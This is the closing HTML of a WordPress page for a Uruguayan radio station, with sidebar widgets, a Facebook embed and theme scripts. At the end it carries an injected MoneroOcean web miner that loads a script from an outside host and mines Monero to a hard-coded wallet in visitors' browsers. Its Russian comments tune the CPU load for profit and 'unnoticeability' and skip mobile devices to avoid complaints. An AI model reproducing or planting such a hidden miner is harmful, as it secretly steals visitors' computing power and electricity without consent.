<div id="secondary" class="widget-area" role="complementary">
	<aside id="media_image-3" class="widget widget_media_image"><a href="https://oriental.com.uy/inicio/la-alegria-del-evangelio/"><img width="765" height="765" src="https://oriental.com.uy/inicio/wp-content/uploads/2021/03/Sin-titulo-2.png" class="image wp-image-1674  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://oriental.com.uy/inicio/wp-content/uploads/2021/03/Sin-titulo-2.png 765w, https://oriental.com.uy/inicio/wp-content/uploads/2021/03/Sin-titulo-2-300x300.png 300w, https://oriental.com.uy/inicio/wp-content/uploads/2021/03/Sin-titulo-2-150x150.png 150w, https://oriental.com.uy/inicio/wp-content/uploads/2021/03/Sin-titulo-2-90x90.png 90w" sizes="(max-width: 765px) 100vw, 765px" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="https://oriental.com.uy/inicio/blog/2022/10/30/columna-de-seguridad-vial/"><img width="870" height="773" src="https://oriental.com.uy/inicio/wp-content/uploads/2022/10/PHOTO-2022-10-13-13-54-54-870x773-1.jpg" class="image wp-image-6120  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://oriental.com.uy/inicio/wp-content/uploads/2022/10/PHOTO-2022-10-13-13-54-54-870x773-1.jpg 870w, https://oriental.com.uy/inicio/wp-content/uploads/2022/10/PHOTO-2022-10-13-13-54-54-870x773-1-300x267.jpg 300w, https://oriental.com.uy/inicio/wp-content/uploads/2022/10/PHOTO-2022-10-13-13-54-54-870x773-1-768x682.jpg 768w, https://oriental.com.uy/inicio/wp-content/uploads/2022/10/PHOTO-2022-10-13-13-54-54-870x773-1-101x90.jpg 101w" sizes="(max-width: 870px) 100vw, 870px" /></a></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v8.0" nonce="0s7lPhJE"></script>
<div class="fb-page" data-href="https://www.facebook.com/oriental770am/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/oriental770am/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/oriental770am/">AM 770 Radio Oriental</a></blockquote></div></div></aside></div><!-- #secondary -->
	</div><!-- .site-content-inner -->


	</div><!-- #content -->

	
	
	
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div id="site-info" class="site-info">
			<a href="https://es.wordpress.org/">Funciona gracias a WordPress</a>
			<span class="genericon genericon-wordpress sep"></span>
			Tema: Canard por <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.		</div><!-- #site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-content/themes/canard/js/navigation.js?ver=20150507' id='canard-navigation-js'></script>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-content/themes/canard/js/featured-content.js?ver=20150507' id='canard-featured-content-js'></script>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-content/themes/canard/js/header.js?ver=20150908' id='canard-header-js'></script>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-content/themes/canard/js/search.js?ver=20150507' id='canard-search-js'></script>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-content/themes/canard/js/single-thumbnail.js?ver=20150416' id='canard-single-thumbnail-js'></script>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-content/themes/canard/js/single.js?ver=20150507' id='canard-single-js'></script>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-content/themes/canard/js/sidebar.js?ver=20150429' id='canard-sidebar-js'></script>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-content/themes/canard/js/skip-link-focus-fix.js?ver=20130115' id='canard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://oriental.com.uy/inicio/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>